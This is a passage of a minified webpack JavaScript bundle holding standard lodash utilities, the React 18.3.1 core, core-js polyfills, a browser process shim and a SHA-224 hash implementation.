n(this,t).has(t)}},4528:t=>{t.exports=function arrayPush(t,e){for(var r=-1,n=e.length,o=t.length;++r<n;)t[o+r]=e[r];return t}},4552:t=>{t.exports=function basePropertyOf(t){return function(e){return null==t?void 0:t[e]}}},4586:(t,e,r)=>{"use strict";var n=r(6743),o=r(1002),i=r(3144);t.exports=function applyBind(){return i(n,o,arguments)}},4634:t=>{var e={}.toString;t.exports=Array.isArray||function(t){return"[object Array]"==e.call(t)}},4640:t=>{"use strict";var e=String;t.exports=function(t){try{return e(t)}catch(t){return"Object"}}},4647:(t,e,r)=>{var n=r(4552)({À:"A",Á:"A",Â:"A",Ã:"A",Ä:"A",Å:"A",à:"a",á:"a",â:"a",ã:"a",ä:"a",å:"a",Ç:"C",ç:"c",Ð:"D",ð:"d",È:"E",É:"E",Ê:"E",Ë:"E",è:"e",é:"e",ê:"e",ë:"e",Ì:"I",Í:"I",Î:"I",Ï:"I",ì:"i",í:"i",î:"i",ï:"i",Ñ:"N",ñ:"n",Ò:"O",Ó:"O",Ô:"O",Õ:"O",Ö:"O",Ø:"O",ò:"o",ó:"o",ô:"o",õ:"o",ö:"o",ø:"o",Ù:"U",Ú:"U",Û:"U",Ü:"U",ù:"u",ú:"u",û:"u",ü:"u",Ý:"Y",ý:"y",ÿ:"y",Æ:"Ae",æ:"ae",Þ:"Th",þ:"th",ß:"ss",Ā:"A",Ă:"A",Ą:"A",ā:"a",ă:"a",ą:"a",Ć:"C",Ĉ:"C",Ċ:"C",Č:"C",ć:"c",ĉ:"c",ċ:"c",č:"c",Ď:"D",Đ:"D",ď:"d",đ:"d",Ē:"E",Ĕ:"E",Ė:"E",Ę:"E",Ě:"E",ē:"e",ĕ:"e",ė:"e",ę:"e",ě:"e",Ĝ:"G",Ğ:"G",Ġ:"G",Ģ:"G",ĝ:"g",ğ:"g",ġ:"g",ģ:"g",Ĥ:"H",Ħ:"H",ĥ:"h",ħ:"h",Ĩ:"I",Ī:"I",Ĭ:"I",Į:"I",İ:"I",ĩ:"i",ī:"i",ĭ:"i",į:"i",ı:"i",Ĵ:"J",ĵ:"j",Ķ:"K",ķ:"k",ĸ:"k",Ĺ:"L",Ļ:"L",Ľ:"L",Ŀ:"L",Ł:"L",ĺ:"l",ļ:"l",ľ:"l",ŀ:"l",ł:"l",Ń:"N",Ņ:"N",Ň:"N",Ŋ:"N",ń:"n",ņ:"n",ň:"n",ŋ:"n",Ō:"O",Ŏ:"O",Ő:"O",ō:"o",ŏ:"o",ő:"o",Ŕ:"R",Ŗ:"R",Ř:"R",ŕ:"r",ŗ:"r",ř:"r",Ś:"S",Ŝ:"S",Ş:"S",Š:"S",ś:"s",ŝ:"s",ş:"s",š:"s",Ţ:"T",Ť:"T",Ŧ:"T",ţ:"t",ť:"t",ŧ:"t",Ũ:"U",Ū:"U",Ŭ:"U",Ů:"U",Ű:"U",Ų:"U",ũ:"u",ū:"u",ŭ:"u",ů:"u",ű:"u",ų:"u",Ŵ:"W",ŵ:"w",Ŷ:"Y",ŷ:"y",Ÿ:"Y",Ź:"Z",Ż:"Z",Ž:"Z",ź:"z",ż:"z",ž:"z",Ĳ:"IJ",ĳ:"ij",Œ:"Oe",œ:"oe",ŉ:"'n",ſ:"s"});t.exports=n},4664:(t,e,r)=>{var n=r(9770),o=r(3345),i=Object.prototype.propertyIsEnumerable,a=Object.getOwnPropertySymbols,s=a?function(t){return null==t?[]:(t=Object(t),n(a(t),(function(e){return i.call(t,e)})))}:o;t.exports=s},4673:(t,e,r)=>{"use strict";var n=r(1907),o=r(2159),i=r(6285),a=r(9724),s=r(3427),u=r(1505),c=Function,f=n([].concat),l=n([].join),p={};t.exports=u?c.bind:function bind(t){var e=o(this),r=e.prototype,n=s(arguments,1),u=function bound(){var r=f(n,s(arguments));return this instanceof u?function(t,e,r){if(!a(p,e)){for(var n=[],o=0;o<e;o++)n[o]="a["+o+"]";p[e]=c("C,a","return new C("+l(n,",")+")")}return p[e](t,r)}(e,r.length,r):e.apply(t,r)};return i(r)&&(u.prototype=r),u}},4713:(t,e,r)=>{var n=r(2523),o=r(5389),i=r(1489),a=Math.max;t.exports=function findIndex(t,e,r){var s=null==t?0:t.length;if(!s)return-1;var u=null==r?0:i(r);return u<0&&(u=a(s+u,0)),n(t,o(e,3),u)}},4739:(t,e,r)=>{var n=r(6025);t.exports=function listCacheGet(t){var e=this.__data__,r=n(e,t);return r<0?void 0:e[r][1]}},4792:(t,e,r)=>{var n=r(3222),o=r(5808);t.exports=function capitalize(t){return o(n(t).toLowerCase())}},4840:(t,e,r)=>{var n="object"==typeof r.g&&r.g&&r.g.Object===Object&&r.g;t.exports=n},4849:(t,e,r)=>{"use strict";var n=r(5482),o=Math.max,i=Math.min;t.exports=function(t,e){var r=n(t);return r<0?o(r+e,0):i(r,e)}},4851:(t,e,r)=>{"use strict";t.exports=r(5401)},4894:(t,e,r)=>{var n=r(1882),o=r(294);t.exports=function isArrayLike(t){return null!=t&&o(t.length)&&!n(t)}},4901:(t,e,r)=>{var n=r(2552),o=r(294),i=r(346),a={};a["[object Float32Array]"]=a["[object Float64Array]"]=a["[object Int8Array]"]=a["[object Int16Array]"]=a["[object Int32Array]"]=a["[object Uint8Array]"]=a["[object Uint8ClampedArray]"]=a["[object Uint16Array]"]=a["[object Uint32Array]"]=!0,a["[object Arguments]"]=a["[object Array]"]=a["[object ArrayBuffer]"]=a["[object Boolean]"]=a["[object DataView]"]=a["[object Date]"]=a["[object Error]"]=a["[object Function]"]=a["[object Map]"]=a["[object Number]"]=a["[object Object]"]=a["[object RegExp]"]=a["[object Set]"]=a["[object String]"]=a["[object WeakMap]"]=!1,t.exports=function baseIsTypedArray(t){return i(t)&&o(t.length)&&!!a[n(t)]}},4932:t=>{t.exports=function arrayMap(t,e){for(var r=-1,n=null==t?0:t.length,o=Array(n);++r<n;)o[r]=e(t[r],r,t);return o}},5083:(t,e,r)=>{var n=r(1882),o=r(7296),i=r(3805),a=r(7473),s=/^\[object .+?Constructor\]$/,u=Function.prototype,c=Object.prototype,f=u.toString,l=c.hasOwnProperty,p=RegExp("^"+f.call(l).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");t.exports=function baseIsNative(t){return!(!i(t)||o(t))&&(n(t)?p:s).test(a(t))}},5160:t=>{t.exports=function baseSlice(t,e,r){var n=-1,o=t.length;e<0&&(e=-e>o?0:o+e),(r=r>o?o:r)<0&&(r+=o),o=e>r?0:r-e>>>0,e>>>=0;for(var i=Array(o);++n<o;)i[n]=t[n+e];return i}},5287:(t,e)=>{"use strict";var r=Symbol.for("react.element"),n=Symbol.for("react.portal"),o=Symbol.for("react.fragment"),i=Symbol.for("react.strict_mode"),a=Symbol.for("react.profiler"),s=Symbol.for("react.provider"),u=Symbol.for("react.context"),c=Symbol.for("react.forward_ref"),f=Symbol.for("react.suspense"),l=Symbol.for("react.memo"),p=Symbol.for("react.lazy"),h=Symbol.iterator;var d={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},y=Object.assign,_={};function E(t,e,r){this.props=t,this.context=e,this.refs=_,this.updater=r||d}function F(){}function G(t,e,r){this.props=t,this.context=e,this.refs=_,this.updater=r||d}E.prototype.isReactComponent={},E.prototype.setState=function(t,e){if("object"!=typeof t&&"function"!=typeof t&&null!=t)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,t,e,"setState")},E.prototype.forceUpdate=function(t){this.updater.enqueueForceUpdate(this,t,"forceUpdate")},F.prototype=E.prototype;var g=G.prototype=new F;g.constructor=G,y(g,E.prototype),g.isPureReactComponent=!0;var m=Array.isArray,v=Object.prototype.hasOwnProperty,b={current:null},w={key:!0,ref:!0,__self:!0,__source:!0};function M(t,e,n){var o,i={},a=null,s=null;if(null!=e)for(o in void 0!==e.ref&&(s=e.ref),void 0!==e.key&&(a=""+e.key),e)v.call(e,o)&&!w.hasOwnProperty(o)&&(i[o]=e[o]);var u=arguments.length-2;if(1===u)i.children=n;else if(1<u){for(var c=Array(u),f=0;f<u;f++)c[f]=arguments[f+2];i.children=c}if(t&&t.defaultProps)for(o in u=t.defaultProps)void 0===i[o]&&(i[o]=u[o]);return{$$typeof:r,type:t,key:a,ref:s,props:i,_owner:b.current}}function O(t){return"object"==typeof t&&null!==t&&t.$$typeof===r}var I=/\/+/g;function Q(t,e){return"object"==typeof t&&null!==t&&null!=t.key?function escape(t){var e={"=":"=0",":":"=2"};return"$"+t.replace(/[=:]/g,(function(t){return e[t]}))}(""+t.key):e.toString(36)}function R(t,e,o,i,a){var s=typeof t;"undefined"!==s&&"boolean"!==s||(t=null);var u=!1;if(null===t)u=!0;else switch(s){case"string":case"number":u=!0;break;case"object":switch(t.$$typeof){case r:case n:u=!0}}if(u)return a=a(u=t),t=""===i?"."+Q(u,0):i,m(a)?(o="",null!=t&&(o=t.replace(I,"$&/")+"/"),R(a,e,o,"",(function(t){return t}))):null!=a&&(O(a)&&(a=function N(t,e){return{$$typeof:r,type:t.type,key:e,ref:t.ref,props:t.props,_owner:t._owner}}(a,o+(!a.key||u&&u.key===a.key?"":(""+a.key).replace(I,"$&/")+"/")+t)),e.push(a)),1;if(u=0,i=""===i?".":i+":",m(t))for(var c=0;c<t.length;c++){var f=i+Q(s=t[c],c);u+=R(s,e,o,f,a)}else if(f=function A(t){return null===t||"object"!=typeof t?null:"function"==typeof(t=h&&t[h]||t["@@iterator"])?t:null}(t),"function"==typeof f)for(t=f.call(t),c=0;!(s=t.next()).done;)u+=R(s=s.value,e,o,f=i+Q(s,c++),a);else if("object"===s)throw e=String(t),Error("Objects are not valid as a React child (found: "+("[object Object]"===e?"object with keys {"+Object.keys(t).join(", ")+"}":e)+"). If you meant to render a collection of children, use an array instead.");return u}function S(t,e,r){if(null==t)return t;var n=[],o=0;return R(t,n,"","",(function(t){return e.call(r,t,o++)})),n}function T(t){if(-1===t._status){var e=t._result;(e=e()).then((function(e){0!==t._status&&-1!==t._status||(t._status=1,t._result=e)}),(function(e){0!==t._status&&-1!==t._status||(t._status=2,t._result=e)})),-1===t._status&&(t._status=0,t._result=e)}if(1===t._status)return t._result.default;throw t._result}var x={current:null},B={transition:null},k={ReactCurrentDispatcher:x,ReactCurrentBatchConfig:B,ReactCurrentOwner:b};function X(){throw Error("act(...) is not supported in production builds of React.")}e.Children={map:S,forEach:function(t,e,r){S(t,(function(){e.apply(this,arguments)}),r)},count:function(t){var e=0;return S(t,(function(){e++})),e},toArray:function(t){return S(t,(function(t){return t}))||[]},only:function(t){if(!O(t))throw Error("React.Children.only expected to receive a single React element child.");return t}},e.Component=E,e.Fragment=o,e.Profiler=a,e.PureComponent=G,e.StrictMode=i,e.Suspense=f,e.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=k,e.act=X,e.cloneElement=function(t,e,n){if(null==t)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+t+".");var o=y({},t.props),i=t.key,a=t.ref,s=t._owner;if(null!=e){if(void 0!==e.ref&&(a=e.ref,s=b.current),void 0!==e.key&&(i=""+e.key),t.type&&t.type.defaultProps)var u=t.type.defaultProps;for(c in e)v.call(e,c)&&!w.hasOwnProperty(c)&&(o[c]=void 0===e[c]&&void 0!==u?u[c]:e[c])}var c=arguments.length-2;if(1===c)o.children=n;else if(1<c){u=Array(c);for(var f=0;f<c;f++)u[f]=arguments[f+2];o.children=u}return{$$typeof:r,type:t.type,key:i,ref:a,props:o,_owner:s}},e.createContext=function(t){return(t={$$typeof:u,_currentValue:t,_currentValue2:t,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null}).Provider={$$typeof:s,_context:t},t.Consumer=t},e.createElement=M,e.createFactory=function(t){var e=M.bind(null,t);return e.type=t,e},e.createRef=function(){return{current:null}},e.forwardRef=function(t){return{$$typeof:c,render:t}},e.isValidElement=O,e.lazy=function(t){return{$$typeof:p,_payload:{_status:-1,_result:t},_init:T}},e.memo=function(t,e){return{$$typeof:l,type:t,compare:void 0===e?null:e}},e.startTransition=function(t){var e=B.transition;B.transition={};try{t()}finally{B.transition=e}},e.unstable_act=X,e.useCallback=function(t,e){return x.current.useCallback(t,e)},e.useContext=function(t){return x.current.useContext(t)},e.useDebugValue=function(){},e.useDeferredValue=function(t){return x.current.useDeferredValue(t)},e.useEffect=function(t,e){return x.current.useEffect(t,e)},e.useId=function(){return x.current.useId()},e.useImperativeHandle=function(t,e,r){return x.current.useImperativeHandle(t,e,r)},e.useInsertionEffect=function(t,e){return x.current.useInsertionEffect(t,e)},e.useLayoutEffect=function(t,e){return x.current.useLayoutEffect(t,e)},e.useMemo=function(t,e){return x.current.useMemo(t,e)},e.useReducer=function(t,e,r){return x.current.useReducer(t,e,r)},e.useRef=function(t){return x.current.useRef(t)},e.useState=function(t){return x.current.useState(t)},e.useSyncExternalStore=function(t,e,r){return x.current.useSyncExternalStore(t,e,r)},e.useTransition=function(){return x.current.useTransition()},e.version="18.3.1"},5288:t=>{t.exports=function eq(t,e){return t===e||t!=t&&e!=e}},5345:t=>{"use strict";t.exports=URIError},5377:(t,e,r)=>{"use strict";var n=r(2861).Buffer,o=r(4634),i=r(4372),a=ArrayBuffer.isView||function isView(t){try{return i(t),!0}catch(t){return!1}},s="undefined"!=typeof Uint8Array,u="undefined"!=typeof ArrayBuffer&&"undefined"!=typeof Uint8Array,c=u&&(n.prototype instanceof Uint8Array||n.TYPED_ARRAY_SUPPORT);t.exports=function toBuffer(t,e){if(t instanceof n)return t;if("string"==typeof t)return n.from(t,e);if(u&&a(t)){if(0===t.byteLength)return n.alloc(0);if(c){var r=n.from(t.buffer,t.byteOffset,t.byteLength);if(r.byteLength===t.byteLength)return r}var i=t instanceof Uint8Array?t:new Uint8Array(t.buffer,t.byteOffset,t.byteLength),f=n.from(i);if(f.length===t.byteLength)return f}if(s&&t instanceof Uint8Array)return n.from(t);var l=o(t);if(l)for(var p=0;p<t.length;p+=1){var h=t[p];if("number"!=typeof h||h<0||h>255||~~h!==h)throw new RangeError("Array items must be numbers in the range 0-255.")}if(l||n.isBuffer(t)&&t.constructor&&"function"==typeof t.constructor.isBuffer&&t.constructor.isBuffer(t))return n.from(t);throw new TypeError('The "data" argument must be a string, an Array, a Buffer, a Uint8Array, or a DataView.')}},5389:(t,e,r)=>{var n=r(3663),o=r(7978),i=r(3488),a=r(6449),s=r(583);t.exports=function baseIteratee(t){return"function"==typeof t?t:null==t?i:"object"==typeof t?a(t)?o(t[0],t[1]):n(t):s(t)}},5401:(t,e,r)=>{"use strict";var n=r(462);t.exports=n},5434:t=>{var e=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/;t.exports=function hasUnicodeWord(t){return e.test(t)}},5481:(t,e,r)=>{var n=r(9325)["__core-js_shared__"];t.exports=n},5482:(t,e,r)=>{"use strict";var n=r(1176);t.exports=function(t){var e=+t;return e!=e||0===e?0:n(e)}},5527:t=>{var e=Object.prototype;t.exports=function isPrototype(t){var r=t&&t.constructor;return t===("function"==typeof r&&r.prototype||e)}},5539:(t,e,r)=>{var n=r(882),o=r(828),i=r(6645),a=RegExp("['’]","g");t.exports=function createCompounder(t){return function(e){return n(i(o(e).replace(a,"")),t,"")}}},5580:(t,e,r)=>{var n=r(6110)(r(9325),"DataView");t.exports=n},5582:(t,e,r)=>{"use strict";var n=r(2046),o=r(5951),i=r(2250),aFunction=function(t){return i(t)?t:void 0};t.exports=function(t,e){return arguments.length<2?aFunction(n[t])||aFunction(o[t]):n[t]&&n[t][e]||o[t]&&o[t][e]}},5594:(t,e,r)=>{"use strict";var n=r(5582),o=r(2250),i=r(8280),a=r(3556),s=Object;t.exports=a?function(t){return"symbol"==typeof t}:function(t){var e=n("Symbol");return o(e)&&i(e.prototype,s(t))}},5606:t=>{var e,r,n=t.exports={};function defaultSetTimout(){throw new Error("setTimeout has not been defined")}function defaultClearTimeout(){throw new Error("clearTimeout has not been defined")}function runTimeout(t){if(e===setTimeout)return setTimeout(t,0);if((e===defaultSetTimout||!e)&&setTimeout)return e=setTimeout,setTimeout(t,0);try{return e(t,0)}catch(r){try{return e.call(null,t,0)}catch(r){return e.call(this,t,0)}}}!function(){try{e="function"==typeof setTimeout?setTimeout:defaultSetTimout}catch(t){e=defaultSetTimout}try{r="function"==typeof clearTimeout?clearTimeout:defaultClearTimeout}catch(t){r=defaultClearTimeout}}();var o,i=[],a=!1,s=-1;function cleanUpNextTick(){a&&o&&(a=!1,o.length?i=o.concat(i):s=-1,i.length&&drainQueue())}function drainQueue(){if(!a){var t=runTimeout(cleanUpNextTick);a=!0;for(var e=i.length;e;){for(o=i,i=[];++s<e;)o&&o[s].run();s=-1,e=i.length}o=null,a=!1,function runClearTimeout(t){if(r===clearTimeout)return clearTimeout(t);if((r===defaultClearTimeout||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(t);try{return r(t)}catch(e){try{return r.call(null,t)}catch(e){return r.call(this,t)}}}(t)}}function Item(t,e){this.fun=t,this.array=e}function noop(){}n.nextTick=function(t){var e=new Array(arguments.length-1);if(arguments.length>1)for(var r=1;r<arguments.length;r++)e[r-1]=arguments[r];i.push(new Item(t,e)),1!==i.length||a||runTimeout(drainQueue)},Item.prototype.run=function(){this.fun.apply(null,this.array)},n.title="browser",n.browser=!0,n.env={},n.argv=[],n.version="",n.versions={},n.on=noop,n.addListener=noop,n.once=noop,n.off=noop,n.removeListener=noop,n.removeAllListeners=noop,n.emit=noop,n.prependListener=noop,n.prependOnceListener=noop,n.listeners=function(t){return[]},n.binding=function(t){throw new Error("process.binding is not supported")},n.cwd=function(){return"/"},n.chdir=function(t){throw new Error("process.chdir is not supported")},n.umask=function(){return 0}},5680:(t,e,r)=>{"use strict";var n=r(5767);t.exports=function isTypedArray(t){return!!n(t)}},5749:(t,e,r)=>{var n=r(1042);t.exports=function hashSet(t,e){var r=this.__data__;return this.size+=this.has(t)?0:1,r[t]=n&&void 0===e?"__lodash_hash_undefined__":e,this}},5767:(t,e,r)=>{"use strict";var n=r(2682),o=r(9209),i=r(487),a=r(6556),s=r(5795),u=a("Object.prototype.toString"),c=r(9092)(),f="undefined"==typeof globalThis?r.g:globalThis,l=o(),p=a("String.prototype.slice"),h=Object.getPrototypeOf,d=a("Array.prototype.indexOf",!0)||function indexOf(t,e){for(var r=0;r<t.length;r+=1)if(t[r]===e)return r;return-1},y={__proto__:null};n(l,c&&s&&h?function(t){var e=new f[t];if(Symbol.toStringTag in e){var r=h(e),n=s(r,Symbol.toStringTag);if(!n){var o=h(r);n=s(o,Symbol.toStringTag)}y["$"+t]=i(n.get)}}:function(t){var e=new f[t],r=e.slice||e.set;r&&(y["$"+t]=i(r))});t.exports=function whichTypedArray(t){if(!t||"object"!=typeof t)return!1;if(!c){var e=p(u(t),8,-1);return d(l,e)>-1?e:"Object"===e&&function tryAllSlices(t){var e=!1;return n(y,(function(r,n){if(!e)try{r(t),e=p(n,1)}catch(t){}})),e}(t)}return s?function tryAllTypedArrays(t){var e=!1;return n(y,(function(r,n){if(!e)try{"$"+r(t)===n&&(e=p(n,1))}catch(t){}})),e}(t):null}},5795:(t,e,r)=>{"use strict";var n=r(6549);if(n)try{n([],"length")}catch(t){n=null}t.exports=n},5807:(t,e,r)=>{"use strict";var n=r(1907),o=n({}.toString),i=n("".slice);t.exports=function(t){return i(o(t),8,-1)}},5808:(t,e,r)=>{var n=r(2507)("toUpperCase");t.exports=n},5816:(t,e,r)=>{"use strict";var n=r(6128);t.exports=function(t,e){return n[t]||(n[t]=e||{})}},5817:t=>{"use strict";t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},5861:(t,e,r)=>{var n=r(5580),o=r(8223),i=r(2804),a=r(6545),s=r(8303),u=r(2552),c=r(7473),f="[object Map]",l="[object Promise]",p="[object Set]",h="[object WeakMap]",d="[object DataView]",y=c(n),_=c(o),g=c(i),m=c(a),v=c(s),b=u;(n&&b(new n(new ArrayBuffer(1)))!=d||o&&b(new o)!=f||i&&b(i.resolve())!=l||a&&b(new a)!=p||s&&b(new s)!=h)&&(b=function(t){var e=u(t),r="[object Object]"==e?t.constructor:void 0,n=r?c(r):"";if(n)switch(n){case y:return d;case _:return f;case g:return l;case m:return p;case v:return h}return e}),t.exports=b},5880:t=>{"use strict";t.exports=Math.pow},5911:(t,e,r)=>{var n=r(8859),o=r(4248),i=r(9219);t.exports=function equalArrays(t,e,r,a,s,u){var c=1&r,f=t.length,l=e.length;if(f!=l&&!(c&&l>f))return!1;var p=u.get(t),h=u.get(e);if(p&&h)return p==e&&h==t;var d=-1,y=!0,_=2&r?new n:void 0;for(u.set(t,e),u.set(e,t);++d<f;){var g=t[d],m=e[d];if(a)var v=c?a(m,g,d,e,t,u):a(g,m,d,t,e,u);if(void 0!==v){if(v)continue;y=!1;break}if(_){if(!o(e,(function(t,e){if(!i(_,e)&&(g===t||s(g,t,r,a,u)))return _.push(e)}))){y=!1;break}}else if(g!==m&&!s(g,m,r,a,u)){y=!1;break}}return u.delete(t),u.delete(e),y}},5950:(t,e,r)=>{var n=r(695),o=r(8984),i=r(4894);t.exports=function keys(t){return i(t)?n(t):o(t)}},5951:function(t,e,r){"use strict";var check=function(t){return t&&t.Math===Math&&t};t.exports=check("object"==typeof globalThis&&globalThis)||check("object"==typeof window&&window)||check("object"==typeof self&&self)||check("object"==typeof r.g&&r.g)||check("object"==typeof this&&this)||function(){return this}()||Function("return this")()},6009:(t,e,r)=>{t=r.nmd(t);var n=r(4840),o=e&&!e.nodeType&&e,i=o&&t&&!t.nodeType&&t,a=i&&i.exports===o&&n.process,s=function(){try{var t=i&&i.require&&i.require("util").types;return t||a&&a.binding&&a.binding("util")}catch(t){}}();t.exports=s},6024:(t,e,r)=>{"use strict";var n=r(1505),o=Function.prototype,i=o.apply,a=o.call;t.exports="object"==typeof Reflect&&Reflect.apply||(n?a.bind(i):function(){return a.apply(i,arguments)})},6025:(t,e,r)=>{var n=r(5288);t.exports=function assocIndexOf(t,e){for(var r=t.length;r--;)if(n(t[r][0],e))return r;return-1}},6028:(t,e,r)=>{"use strict";var n=r(3930),o=r(6285),i=r(5594),a=r(9367),s=r(581),u=r(6264),c=TypeError,f=u("toPrimitive");t.exports=function(t,e){if(!o(t)||i(t))return t;var r,u=a(t,f);if(u){if(void 0===e&&(e="default"),r=n(u,t,e),!o(r)||i(r))return r;throw new c("Can't convert object to primitive value")}return void 0===e&&(e="number"),s(t,e)}},6110:(t,e,r)=>{var n=r(5083),o=r(392);t.exports=function getNative(t,e){var r=o(t,e);return n(r)?r:void 0}},6128:(t,e,r)=>{"use strict";var n=r(7376),o=r(5951),i=r(2532),a="__core-js_shared__",s=t.exports=o[a]||i(a,{});(s.versions||(s.versions=[])).push({version:"3.40.0",mode:n?"pure":"global",copyright:"© 2014-2025 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.40.0/LICENSE",source:"https://github.com/zloirock/core-js"})},6188:t=>{"use strict";t.exports=Math.max},6264:(t,e,r)=>{"use strict";var n=r(5951),o=r(5816),i=r(9724),a=r(6499),s=r(9846),u=r(3556),c=n.Symbol,f=o("wks"),l=u?c.for||c:c&&c.withoutSetter||a;t.exports=function(t){return i(f,t)||(f[t]=s&&i(c,t)?c[t]:l("Symbol."+t)),f[t]}},6285:(t,e,r)=>{"use strict";var n=r(2250);t.exports=function(t){return"object"==typeof t?null!==t:n(t)}},6449:t=>{var e=Array.isArray;t.exports=e},6499:(t,e,r)=>{"use strict";var n=r(1907),o=0,i=Math.random(),a=n(1..toString);t.exports=function(t){return"Symbol("+(void 0===t?"":t)+")_"+a(++o+i,36)}},6540:(t,e,r)=>{"use strict";t.exports=r(5287)},6545:(t,e,r)=>{var n=r(6110)(r(9325),"Set");t.exports=n},6547:(t,e,r)=>{var n=r(3360),o=r(5288),i=Object.prototype.hasOwnProperty;t.exports=function assignValue(t,e,r){var a=t[e];i.call(t,e)&&o(a,r)&&(void 0!==r||e in t)||n(t,e,r)}},6549:t=>{"use strict";t.exports=Object.getOwnPropertyDescriptor},6556:(t,e,r)=>{"use strict";var n=r(453),o=r(3126),i=o([n("%String.prototype.indexOf%")]);t.exports=function callBoundIntrinsic(t,e){var r=n(t,!!e);return"function"==typeof r&&i(t,".prototype.")>-1?o([r]):r}},6578:t=>{"use strict";t.exports=["Float16Array","Float32Array","Float64Array","Int8Array","Int16Array","Int32Array","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","BigInt64Array","BigUint64Array"]},6624:(t,e,r)=>{"use strict";var n=r(6285),o=String,i=TypeError;t.exports=function(t){if(n(t))return t;throw new i(o(t)+" is not an object")}},6645:(t,e,r)=>{var n=r(1733),o=r(5434),i=r(3222),a=r(2225);t.exports=function words(t,e,r){return t=i(t),void 0===(e=r?void 0:e)?o(t)?a(t):n(t):t.match(e)||[]}},6649:(t,e,r)=>{var n=r(3221)();t.exports=n},6698:t=>{"function"==typeof Object.create?t.exports=function inherits(t,e){e&&(t.super_=e,t.prototype=Object.create(e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}))}:t.exports=function inherits(t,e){if(e){t.super_=e;var TempCtor=function(){};TempCtor.prototype=e.prototype,t.prototype=new TempCtor,t.prototype.constructor=t}}},6710:(t,e,r)=>{"use strict";var n=r(6698),o=r(4107),i=r(8011),a=r(2861).Buffer,s=new Array(64);function Sha224(){this.init(),this._w=s,i.call(this,64,56)}n(Sha224,o),Sha224.prototype.init=function(){return this._a=3238371032,this._b=914150663,this._c=812702999,this._d=4144912697,this._e=4290775857,this._f=1750603025,this._g=1694076839,this._h=3204075428,this},Sha224.prototype._hash=function(){var t=a.allocUnsafe(28);return t.writeInt32BE(this._a,0),t.writeInt32BE(this._b,4),t.writeInt32BE(this._c,8),t.writeInt32BE(this._d,12),t.writeInt32BE(this._e,16),t.writeInt32BE(this._f,20),t.writeInt32BE(this._g,24),t},t.exports=Sha224},6721:(t,e,r)=>{var n=r(1042),o=Object.prototype.hasOwnProperty;t.exports=function hashGet(t){var e=this.__data__;if(n){var r=e[t];return"__lodash_hash_undefined__"===r?void 0:r}return o.call(e,t)?e[t]:void 0}},6743:(t,e,r)=>{"use strict";var n=r(9353);t.exports=Function.prototype.bind||n},6794:(t,e,r)=>{"use strict";var n=r(5951).navigator,o=n&&n.userAgent;t.exports=o?String(o):""},6800:(t,e,r)=>{var n=r(5288),o=r(4894),i=r(361),a=r(3805);t.exports=function isIterateeCall(t,e,r){if(!a(r))return!1;var s=typeof e;return!!("number"==s?o(r)&&i(e,r.length):"string"==s&&e in r)&&n(r[e],t)}},6897:(t,e,r)=>{"use strict";var n=r(453),o=r(41),i=r(592)(),a=r(5795),s=r(9675),u=n("%Math.floor%");t.exports=function setFunctionLength(t,e){if("function"!=typeof t)throw new s("`fn` is not a function");if("number"!=typeof e||e<0||e>4294967295||u(e)!==e)throw new s("`length` must be a positive 32-bit integer");var r=arguments.length>2&&!!arguments[2],n=!0,c=!0;if("length"in t&&a){var f=a(t,"length");f&&!f.configurable&&(n=!1),f&&!f.writable&&(c=!1)}return(n||c||!r)&&(i?o(t,"length",e,!0,!0):o(t,"length",e)),t}},6946:(t,e,r)=>{"use strict";var n=r(1907),o=r(8828),i=r(5807),a=Object,s=n("".split);t.exports=o((function(){return!a("z").propertyIsEnumerable(0)}))?function(t){return"String"===i(t)?s(t,""):a(t)}:a},7068:(t,e,r)=>{var n=r(7217),o=r(5911),i=r(1986),a=r(689),s=r(5861),u=r(6449),c=r(3656),f=r(7167),l="[object Arguments]",p="[object Array]",h="[object Object]",d=Object.prototype.hasOwnProperty;t.exports=function baseIsEqualDeep(t,e,r,y,_,g){var m=u(t),v=u(e),b=m?p:s(t),w=v?p:s(e),I=(b=b==l?h:b)==h,x=(w=w==l?h:w)==h,B=b==w;if(B&&c(t)){if(!c(e))return!1;m=!0,I=!1}if(B&&!I)return g||(g=new n),m||f(t)?o(t,e,r,y,_,g):i(t,e,b,r,y,_,g);if(!(1&r)){var k=I&&d.call(t,"__wrapped__"),C=x&&d.call(e,"__wrapped__");if(k||C){var j=k?t.value():t,q=C?e.value():e;return g||(g=new n),_(j,q,r,y,g)}}return!!B&&(g||(g=new n),a(t,e,r,y,_,g))}},7119:t=>{"use strict";t.exports="undefined"!=typeof Reflect&&Reflect&&Reflect.apply},7136:t=>{"use strict";t.exports=function(t){return null==t}},7157:(t,e,r)=>{"use strict";var n=r(9447),o=r(1907),i=r(3930),a=r(8828),s=r(2875),u=r(7170),c=r(2574),f=r(9298),l=r(6946),p=Object.assign,h=Object.defineProperty,d=o([].concat);t.exports=!p||a((function(){if(n&&1!==p({b:1},p(h({},"a",{enumerable:!0,get:function(){h(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var t={},e={},r=Symbol("assign detection"),o="abcdefghijklmnopqrst";return t[r]=7,o.split("").forEach((function(t){e[t]=t})),7!==p({},t)[r]||s(p({},e)).join("")!==o}))?function assign(t,e){for(var r=f(t),o=arguments.length,a=1,p=u.f,h=c.f;o>a;)for(var y,_=l(arguments[a++]),g=p?d(s(_),p(_)):s(_),m=g.length,v=0;m>v;)y=g[v++],n&&!i(h,_,y)||(r[y]=_[y]);return r}:p},7167:(t,e,r)=>{var n=r(4901),o=r(7301),i=r(6009),a=i&&i.isTypedArray,s=a?o(a):n;t.exports=s},7170:(t,e)=>{"use strict";e.f=Object.getOwnPropertySymbols},7176:(t,e,r)=>{"use strict";var 